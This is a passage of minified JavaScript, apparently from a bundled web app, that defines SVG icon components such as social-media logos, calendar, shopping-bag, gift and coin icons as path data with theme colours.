23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.62878 17.5C8.62878 17.1548 8.34896 16.875 8.00378 16.875C7.6586 16.875 7.37878 17.1548 7.37878 17.5C7.37878 18.5041 6.5094 19.375 5.36489 19.375C4.90239 19.375 4.48044 19.2305 4.14373 18.9908C3.86251 18.7906 3.47228 18.8564 3.27211 19.1376C3.07195 19.4188 3.13766 19.809 3.41887 20.0092C3.96434 20.3974 4.63902 20.625 5.36489 20.625C6.43538 20.625 7.40467 20.1249 8.00374 19.341C8.60271 20.1249 9.57189 20.625 10.6424 20.625C11.7129 20.625 12.6822 20.1249 13.2813 19.3409C13.8804 20.1249 14.8497 20.625 15.9202 20.625H16.0821C16.2091 20.1799 16.3963 19.7601 16.6343 19.375H15.9202C14.7757 19.375 13.9063 18.5041 13.9063 17.5C13.9063 17.1548 13.6265 16.875 13.2813 16.875C12.9361 16.875 12.6563 17.1548 12.6563 17.5C12.6563 18.5041 11.7869 19.375 10.6424 19.375C9.49798 19.375 8.62878 18.5042 8.62878 17.5Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11.0308 8C11.0308 7.0335 11.8143 6.25 12.7808 6.25H13.7808C14.7473 6.25 15.5308 7.0335 15.5308 8V11.25H18.7808C20.0235 11.25 21.0308 12.2574 21.0308 13.5V14.75H21.2808C22.5235 14.75 23.5308 15.7574 23.5308 17V17C23.5308 17.0667 23.4687 17.1161 23.4033 17.1026C23.0763 17.0353 22.7376 17 22.3906 17H22.2308C22.1204 17 22.0336 16.9089 22.0045 16.8023C21.9178 16.484 21.6266 16.25 21.2808 16.25H5.28084C4.86663 16.25 4.53084 16.5858 4.53084 17V21.75L15.6867 21.75C15.801 21.75 15.8917 21.8457 15.8908 21.96C15.8907 21.9733 15.8906 21.9867 15.8906 22V23.05C15.8906 23.1605 15.8011 23.25 15.6906 23.25L1.53268 23.25C1.25582 23.25 1.03166 23.025 1.03166 22.7482C1.03166 22.5821 1.03145 22.4161 1.03125 22.25C1.03091 21.9739 1.2547 21.75 1.53084 21.75H3.03084V17C3.03084 15.7574 4.0382 14.75 5.28084 14.75H5.53084V13.5C5.53084 12.2574 6.5382 11.25 7.78084 11.25H11.0308V8ZM7.03084 14.75H19.5308V13.5C19.5308 13.0858 19.1951 12.75 18.7808 12.75H7.78084C7.36663 12.75 7.03084 13.0858 7.03084 13.5V14.75ZM12.7808 7.75C12.6428 7.75 12.5308 7.86193 12.5308 8V10.75H14.0308V8C14.0308 7.86193 13.9189 7.75 13.7808 7.75H12.7808Z",fill:"currentColor"})]})},N6=Ce(k6),x6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19867_56545)",children:[_("path",{d:"M3.39062 4.5C3.39062 3.94772 3.83834 3.5 4.39063 3.5H21.3906C21.9429 3.5 22.3906 3.94772 22.3906 4.5V19C22.3906 19.5523 21.9429 20 21.3906 20H4.39062C3.83834 20 3.39062 19.5523 3.39062 19V4.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M3.39062 8L12.5025 11.2521C12.9508 11.4121 13.4415 11.407 13.8863 11.2376L22.3906 8",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19867_56545",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},H6=Ce(x6),$6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56112)",children:[_("g",{"clip-path":"url(#clip1_19805_56112)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8898 17.7404 22.8898 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56112",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56112",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},j6=Ce($6),B6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56121)",children:[_("g",{"clip-path":"url(#clip1_19805_56121)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8897 17.7404 22.8897 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M25.4951 22.1065L23.2048 19.6611C23.1341 19.5846 23.0414 19.5318 22.9395 19.51C22.8392 19.4892 22.7348 19.501 22.6417 19.5437C22.5459 19.5879 22.4655 19.6598 22.4108 19.7501C22.3547 19.8423 22.3242 19.9505 22.3242 20.0607V21.2912C21.2902 21.3782 20.301 21.7822 19.4713 22.4564C18.6416 23.1305 18.0059 24.0468 17.6388 25.0977C17.6316 25.1198 17.6309 25.1434 17.6368 25.1659C17.6423 25.188 17.6545 25.208 17.6716 25.2232C17.6879 25.2376 17.7086 25.2462 17.7303 25.2475C17.752 25.2489 17.7736 25.2428 17.7915 25.2304C19.161 24.3245 20.721 23.8103 22.3242 23.7366V24.9514C22.3242 25.062 22.3543 25.1699 22.4108 25.262C22.4673 25.3542 22.5479 25.426 22.6417 25.4685C22.7359 25.5113 22.8397 25.523 22.9395 25.5021C23.0397 25.4813 23.1319 25.4288 23.2048 25.351L25.4951 22.9061C25.544 22.8536 25.5824 22.7914 25.6089 22.7225C25.6624 22.5832 25.6624 22.429 25.6089 22.2896C25.583 22.2219 25.5444 22.1597 25.4951 22.1065Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56121",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56121",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},U6=Ce(B6),F6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56129)",children:[_("path",{d:"M12.3868 7.36884C9.54741 7.36884 7.25586 9.66039 7.25586 12.4998C7.25586 15.3392 9.54741 17.6308 12.3868 17.6308C15.2262 17.6308 17.5178 15.3392 17.5178 12.4998C17.5178 9.66039 15.2262 7.36884 12.3868 7.36884ZM12.3868 15.8346C10.5506 15.8346 9.05207 14.336 9.05207 12.4998C9.05207 10.6636 10.5506 9.16505 12.3868 9.16505C14.2231 9.16505 15.7216 10.6636 15.7216 12.4998C15.7216 14.336 14.2231 15.8346 12.3868 15.8346ZM17.7279 5.96289C17.065 5.96289 16.5296 6.49825 16.5296 7.1612C16.5296 7.82415 17.065 8.35951 17.7279 8.35951C18.3909 8.35951 18.9262 7.82665 18.9262 7.1612C18.9237 6.49575 18.3909 5.96289 17.7279 5.96289V5.96289Z",fill:"currentColor"}),_("path",{d:"M22.3899 12.5C22.3899 11.1191 22.4024 9.75064 22.3248 8.37221C22.2473 6.77113 21.882 5.35017 20.7112 4.17938C19.538 3.00609 18.1195 2.64334 16.5184 2.56579C15.1375 2.48824 13.7691 2.50074 12.3906 2.50074C11.0097 2.50074 9.64127 2.48824 8.26284 2.56579C6.66175 2.64334 5.24079 3.00859 4.07 4.17938C2.89671 5.35267 2.53397 6.77113 2.45641 8.37221C2.37886 9.75314 2.39137 11.1216 2.39137 12.5C2.39137 13.8784 2.37886 15.2494 2.45641 16.6278C2.53397 18.2289 2.89921 19.6498 4.07 20.8206C5.2433 21.9939 6.66175 22.3567 8.26284 22.4342C9.64377 22.5118 11.0122 22.4993 12.3906 22.4993C13.7716 22.4993 15.14 22.5118 16.5184 22.4342C18.1195 22.3567 19.5405 21.9914 20.7112 20.8206C21.8845 19.6473 22.2473 18.2289 22.3248 16.6278C22.4049 15.2494 22.3899 13.8809 22.3899 12.5V12.5ZM20.1884 18.399C20.0058 18.8543 19.7856 19.1945 19.4329 19.5448C19.0801 19.8975 18.7424 20.1176 18.2871 20.3003C16.9712 20.8231 13.8466 20.7055 12.3881 20.7055C10.9296 20.7055 7.80253 20.8231 6.48664 20.3028C6.03133 20.1201 5.6911 19.9 5.34086 19.5473C4.98812 19.1945 4.76797 18.8568 4.58535 18.4015C4.065 17.0831 4.18258 13.9585 4.18258 12.5C4.18258 11.0415 4.065 7.9144 4.58535 6.59851C4.76797 6.1432 4.98812 5.80298 5.34086 5.45274C5.6936 5.1025 6.03133 4.87985 6.48664 4.69723C7.80253 4.17688 10.9296 4.29446 12.3881 4.29446C13.8466 4.29446 16.9737 4.17688 18.2896 4.69723C18.7449 4.87985 19.0851 5.1 19.4354 5.45274C19.7881 5.80548 20.0083 6.1432 20.1909 6.59851C20.7112 7.9144 20.5937 11.0415 20.5937 12.5C20.5937 13.9585 20.7112 17.0831 20.1884 18.399Z",fill:"currentColor"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19805_56129",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},V6=Ce(F6),G6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.51172 16.2L12.7618 16.5L12.9448 19.4834C12.956 19.6659 13.186 19.739 13.3004 19.5964L17.2875 14.6282C17.3473 14.5537 17.346 14.4473 17.2845 14.3742L13.1148 9.4194C12.9947 9.27665 12.7618 9.3616 12.7618 9.54818L12.7618 12.4999L3.51172 12.7999L3.51172 16.2Z",fill:e==null?void 0:e.globalIconColor,stroke:e==null?void 0:e.globalIconColor,"stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M9.89062 3.25C8.64798 3.25 7.64062 4.25736 7.64062 5.5V8.96913C7.64062 9.08244 7.73466 9.17312 7.84789 9.169L8.94789 9.129C9.05545 9.12509 9.14062 9.03676 9.14062 8.92913V5.5C9.14062 5.08579 9.47641 4.75 9.89062 4.75H22.8906C23.3048 4.75 23.6406 5.08579 23.6406 5.5V23.5C23.6406 23.9142 23.3048 24.25 22.8906 24.25H9.89062C9.47641 24.25 9.14062 23.9142 9.14062 23.5V20.0704C9.14062 19.9628 9.05545 19.8745 8.94789 19.8706L7.84789 19.8306C7.73466 19.8264 7.64062 19.9171 7.64062 20.0304V23.5C7.64062 24.7426 8.64798 25.75 9.89062 25.75H22.8906C24.1333 25.75 25.1406 24.7426 25.1406 23.5V5.5C25.1406 4.25736 24.1333 3.25 22.8906 3.25H9.89062Z",fill:"currentColor"})]})},W6=Ce(G6),z6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.14062 5.25C4.14062 4.00736 5.14798 3 6.39062 3H17.3906C18.6333 3 19.6406 4.00736 19.6406 5.25L19.6406 17.0025C19.6406 17.0937 19.5787 17.173 19.4911 17.1985C19.0673 17.3218 18.6668 17.4997 18.2976 17.7241C18.2295 17.7655 18.1406 17.7174 18.1406 17.6377L18.1406 5.25C18.1406 4.83579 17.8048 4.5 17.3906 4.5H6.39062C5.97641 4.5 5.64062 4.83579 5.64062 5.25V20.75C5.64062 21.1642 5.97641 21.5 6.39063 21.5H15.6945C15.8127 21.5 15.9048 21.6021 15.8983 21.7202C15.8932 21.8128 15.8906 21.9061 15.8906 22V22.8C15.8906 22.9105 15.8011 23 15.6906 23H6.39063C5.14798 23 4.14062 21.9926 4.14062 20.75V5.25Z",fill:"currentColor"}),_("path",{d:"M9.39062 17.45C9.39062 17.3395 9.48017 17.25 9.59062 17.25H14.1906C14.3011 17.25 14.3906 17.3395 14.3906 17.45V18.55C14.3906 18.6605 14.3011 18.75 14.1906 18.75H9.59062C9.48017 18.75 9.39062 18.6605 9.39062 18.55V17.45Z",fill:"currentColor"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]})},Z6=Ce(z6),q6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.5 10.5H25.3906",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.5658 14.5658C19.6439 14.6439 19.6439 14.7705 19.5658 14.8486L13.6415 20.7729C13.5634 20.851 13.4368 20.851 13.3587 20.7729L9.43439 16.8486C9.35629 16.7705 9.35629 16.6439 9.43439 16.5658L10.5658 15.4344C10.6439 15.3563 10.7705 15.3563 10.8486 15.4344L13.4294 18.0152C13.4684 18.0542 13.5317 18.0542 13.5708 18.0152L18.1515 13.4344C18.2297 13.3563 18.3563 13.3563 18.4344 13.4344L19.5658 14.5658Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M3.39062 6.5C3.39062 5.94771 3.83834 5.5 4.39063 5.5H24.3906C24.9429 5.5 25.3906 5.94772 25.3906 6.5V23.5C25.3906 24.0523 24.9429 24.5 24.3906 24.5H4.39063C3.83834 24.5 3.39062 24.0523 3.39062 23.5V6.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M9.39062 4L9.39062 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 4L19.3906 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},K6=Ce(q6),X6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M5.80795 9.90946C5.85477 9.39438 6.28664 9 6.80384 9H21.9774C22.4946 9 22.9265 9.39439 22.9733 9.90946L24.2915 24.4095C24.3447 24.9951 23.8836 25.5 23.2956 25.5H5.48566C4.89763 25.5 4.43653 24.9951 4.48976 24.4095L5.80795 9.90946Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M18.8906 11.5V7.5C18.8906 5.01472 16.8759 3 14.3906 3V3C11.9053 3 9.89062 5.01472 9.89062 7.5V11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.6693 15.0072C19.7474 15.0853 19.7474 15.2119 19.6693 15.29L13.745 21.2143C13.6669 21.2924 13.5403 21.2924 13.4622 21.2143L9.53791 17.29C9.4598 17.2119 9.4598 17.0853 9.53791 17.0072L10.6693 15.8758C10.7474 15.7977 10.874 15.7977 10.9521 15.8758L13.5329 18.4566C13.5719 18.4956 13.6352 18.4956 13.6743 18.4566L18.2551 13.8758C18.3332 13.7977 18.4598 13.7977 18.5379 13.8758L19.6693 15.0072Z",fill:e==null?void 0:e.globalIconColor})]})},J6=Ce(X6),Q6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.6357 23.0535C15.6357 23.7414 14.3901 24.2991 14.3901 24.2991C14.3901 24.2991 13.1445 23.7414 13.1445 23.0535C13.1445 22.3655 14.3901 19.9395 14.3901 19.9395C14.3901 19.9395 15.6357 22.3655 15.6357 23.0535Z",fill:e==null?void 0:e.globalIconColor}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.80078 22.1465C6.40942 19.624 8.68115 17.75 11.3906 17.75L17.3906 17.75C20.1 17.75 22.3717 19.624 22.9803 22.1465C22.5687 22.6085 22.1204 23.0371 21.64 23.4278C21.6014 21.1139 19.7136 19.25 17.3906 19.25H11.3906C9.06748 19.25 7.17973 21.1139 7.14117 23.4278C6.6607 23.0371 6.21238 22.6085 5.80078 22.1465ZM10.2968 25.25C11.5686 25.7346 12.9486 26 14.3906 26C15.8325 26 17.2125 25.7346 18.4843 25.25H10.2968Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"11.5",r:"4",stroke:"currentColor","stroke-width":"1.5"})]})},e_=Ce(Q6),t_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.89062 13.75H23.8906V23.25C23.8906 24.3546 22.9952 25.25 21.8906 25.25H6.89063C5.78606 25.25 4.89062 24.3546 4.89062 23.25V13.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.3906 13.7813L11.3906 13.7812L11.3906 20.0412C11.3906 20.3868 11.733 20.6282 12.0586 20.5121L14.2227 19.7404C14.3313 19.7017 14.45 19.7017 14.5586 19.7404L16.7227 20.5121C17.0483 20.6282 17.3906 20.3868 17.3906 20.0412V13.7813Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M9.39062 6.25C9.39062 4.86929 10.5099 3.75 11.8906 3.75V3.75C13.2713 3.75 14.3906 4.86929 14.3906 6.25V8.75H11.8906C10.5099 8.75 9.39062 7.63071 9.39062 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 6.25C19.3906 4.86929 18.2713 3.75 16.8906 3.75V3.75C15.5099 3.75 14.3906 4.86929 14.3906 6.25V8.75H16.8906C18.2713 8.75 19.3906 7.63071 19.3906 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M2.89062 10.75C2.89062 9.64543 3.78606 8.75 4.89063 8.75H23.8906C24.9952 8.75 25.8906 9.64543 25.8906 10.75V13.75H2.89062V10.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},r_=Ce(t_),n_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.2783 9.53586C15.2783 9.05654 14.8898 8.66797 14.4104 8.66797C13.9311 8.66797 13.5425 9.05654 13.5425 9.53586V9.99373C12.0158 10.3837 11.0407 11.8543 11.6132 13.375C11.9155 14.1778 12.5303 14.6298 13.1194 14.9104C13.556 15.1183 14.0653 15.2681 14.481 15.3904C14.5913 15.4228 14.6951 15.4533 14.7891 15.4824C15.3148 15.6453 15.5973 15.7786 15.7448 15.9252C15.8157 15.9957 15.9315 16.1297 15.8435 16.5963C15.7756 16.9565 15.4663 17.2731 14.7736 17.3547C14.0836 17.4361 13.2259 17.2283 12.564 16.7237C12.1828 16.4331 11.6382 16.5066 11.3476 16.8878C11.0571 17.269 11.1305 17.8136 11.5117 18.1042C12.1189 18.567 12.8281 18.8716 13.5425 19.0141V19.465C13.5425 19.9443 13.9311 20.3329 14.4104 20.3329C14.8898 20.3329 15.2783 19.9443 15.2783 19.465V19.0307C16.3126 18.8236 17.3131 18.1704 17.5493 16.918C17.7206 16.0094 17.5292 15.2519 16.9689 14.6946C16.4853 14.2135 15.8129 13.9825 15.3029 13.8244C15.1541 13.7783 15.0143 13.737 14.8818 13.6979L14.8817 13.6978C14.4916 13.5825 14.1659 13.4862 13.8658 13.3433C13.5004 13.1692 13.3228 12.9895 13.2377 12.7634C13.0845 12.3567 13.3243 11.6785 14.2685 11.6313C14.7477 11.6074 15.1668 11.7711 15.4866 11.9647C15.6442 12.0601 15.768 12.1571 15.8499 12.2279C15.8905 12.2631 15.9198 12.2909 15.9368 12.3075L15.9437 12.3144L15.9526 12.3234C16.2771 12.6723 16.8232 12.6949 17.1749 12.3724C17.5282 12.0485 17.5521 11.4995 17.2281 11.1462L17.2262 11.144L17.2239 11.1415L17.2181 11.1353L17.2021 11.1186C17.1895 11.1055 17.173 11.0887 17.1527 11.0688C17.1121 11.029 17.056 10.9762 16.9853 10.915C16.8446 10.7934 16.6421 10.6351 16.3854 10.4797C16.0941 10.3034 15.7198 10.1231 15.2783 10.0098V9.53586Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.1181 4.83237C13.5349 4.778 13.9597 4.75 14.3906 4.75C14.8216 4.75 15.2463 4.778 15.6631 4.83237C16.0739 4.88595 16.3634 5.26235 16.3098 5.67308C16.2562 6.08381 15.8798 6.37335 15.4691 6.31977C15.1165 6.27377 14.7565 6.25 14.3906 6.25C14.0247 6.25 13.6648 6.27377 13.3122 6.31977C12.9014 6.37335 12.525 6.08381 12.4714 5.67308C12.4179 5.26235 12.7074 4.88595 13.1181 4.83237ZM9.50626 6.90241C9.75865 7.23085 9.697 7.7017 9.36856 7.95409C8.79677 8.39349 8.28412 8.90615 7.84472 9.47794C7.59233 9.80638 7.12147 9.86802 6.79304 9.61563C6.4646 9.36324 6.40295 8.89239 6.65534 8.56395C7.17418 7.88878 7.77941 7.28355 8.45457 6.76472C8.78301 6.51232 9.25387 6.57397 9.50626 6.90241ZM19.275 6.90241C19.5274 6.57397 19.9982 6.51232 20.3267 6.76472C21.0018 7.28355 21.6071 7.88878 22.1259 8.56395C22.3783 8.89239 22.3167 9.36324 21.9882 9.61563C21.6598 9.86802 21.1889 9.80638 20.9365 9.47794C20.4971 8.90615 19.9845 8.39349 19.4127 7.95409C19.0842 7.7017 19.0226 7.23085 19.275 6.90241ZM5.5637 12.5808C5.97444 12.6344 6.26397 13.0108 6.2104 13.4215C6.1644 13.7742 6.14062 14.1341 6.14062 14.5C6.14062 14.8659 6.1644 15.2258 6.2104 15.5785C6.26397 15.9892 5.97444 16.3656 5.5637 16.4192C5.15297 16.4728 4.77657 16.1832 4.723 15.7725C4.66863 15.3557 4.64062 14.9309 4.64062 14.5C4.64062 14.0691 4.66863 13.6443 4.723 13.2275C4.77657 12.8168 5.15297 12.5272 5.5637 12.5808ZM23.2175 12.5808C23.6283 12.5272 24.0047 12.8168 24.0583 13.2275C24.1126 13.6443 24.1406 14.0691 24.1406 14.5C24.1406 14.9309 24.1126 15.3557 24.0583 15.7725C24.0047 16.1832 23.6283 16.4728 23.2175 16.4192C22.8068 16.3656 22.5173 15.9892 22.5709 15.5785C22.6169 15.2258 22.6406 14.8659 22.6406 14.5C22.6406 14.1341 22.6169 13.7742 22.5709 13.4215C22.5173 13.0108 22.8068 12.6344 23.2175 12.5808ZM6.79304 19.3844C7.12147 19.132 7.59233 19.1936 7.84472 19.5221C8.28412 20.0939 8.79677 20.6065 9.36856 21.0459C9.697 21.2983 9.75865 21.7692 9.50626 22.0976C9.25387 22.426 8.78301 22.4877 8.45457 22.2353C7.77941 21.7164 7.17418 21.1112 6.65534 20.4361C6.40295 20.1076 6.4646 19.6368 6.79304 19.3844ZM21.9882 19.3844C22.3167 19.6368 22.3783 20.1076 22.1259 20.4361C21.6071 21.1112 21.0018 21.7164 20.3267 22.2353C19.9982 22.4877 19.5274 22.426 19.275 22.0976C19.0226 21.7692 19.0842 21.2983 19.4127 21.0459C19.9845 20.6065 20.4971 20.0939 20.9365 19.5221C21.1889 19.1936 21.6598 19.132 21.9882 19.3844ZM12.4714 23.3269C12.525 22.9162 12.9014 22.6267 13.3122 22.6802C13.6648 22.7262 14.0247 22.75 14.3906 22.75C14.7565 22.75 15.1165 22.7262 15.4691 22.6802C15.8798 22.6267 16.2562 22.9162 16.3098 23.3269C16.3634 23.7377 16.0739 24.1141 15.6631 24.1676C15.2463 24.222 14.8216 24.25 14.3906 24.25C13.9597 24.25 13.5349 24.222 13.1181 24.1676C12.7074 24.1141 12.4179 23.7377 12.4714 23.3269Z",fill:e==null?void 0:e.globalIconColor})]})},o_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M17.7178 9.53586C17.7178 9.05654 17.3292 8.66797 16.8499 8.66797C16.3706 8.66797 15.982 9.05654 15.982 9.53586V9.99373C14.4553 10.3837 13.4801 11.8543 14.0527 13.375C14.3549 14.1778 14.9698 14.6298 15.5588 14.9104C15.9954 15.1183 16.5047 15.2681 16.9205 15.3904C17.0308 15.4228 17.1345 15.4533 17.2286 15.4824C17.7543 15.6453 18.0368 15.7786 